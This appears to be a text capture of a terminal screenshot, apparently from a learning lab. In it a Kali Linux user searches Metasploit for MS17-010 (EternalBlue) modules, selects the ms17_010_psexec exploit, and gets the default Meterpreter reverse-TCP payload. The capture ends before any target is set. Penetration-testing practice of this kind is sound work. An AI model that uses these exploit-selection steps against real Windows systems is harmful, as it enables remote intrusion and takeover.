 ┌──(kali㉿kali)-[~/learn]
└─$ msfconsole -q
msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >